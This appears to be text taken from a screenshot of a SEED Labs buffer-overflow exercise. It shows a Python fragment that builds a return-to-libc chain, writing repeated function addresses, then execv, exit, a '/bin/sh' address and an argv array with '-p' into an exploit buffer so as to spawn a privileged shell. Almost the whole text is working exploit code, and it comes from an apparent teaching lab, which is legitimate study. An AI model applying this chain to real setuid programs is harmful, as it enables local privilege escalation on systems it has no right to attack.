 seed@MATRIX: ~/3Labsetup
foo =  0xffffd188 - 0xffffd170 + 4
foo_addr = 0x565562b0
sum = 0
for i in range(10):
    content[foo:foo+4] = (foo_addr).to_bytes(4,byteorder='little')
    foo = foo + 4
execv_addr = 0xf7e93410
content[foo:foo+4] = (execv_addr).to_bytes(4,byteorder='little')
exit_addr = 0xf7dfeec0
content[foo+4:foo+8] = (exit_addr).to_bytes(4,byteorder='little')
sh_addr = 0xffffd7e8
content[foo+8:foo+12] = (sh_addr).to_bytes(4,byteorder='little')
argv = foo + 12
argv_addr = 0xffffd1a0 + argv + 4
content[argv:argv+4] = (argv_addr).to_bytes(4,byteorder='little')
content[argv+4:argv+8] = (sh_addr).to_bytes(4,byteorder='little')
p_addr = 0xffffd7dc
content[argv+8:argv+12] = (p_addr).to_bytes(4,byteorder='little')
null = 0x00000000
content[argv+12:argv+16] = (null).to_bytes(4,byteorder='little')
67,0-1 91%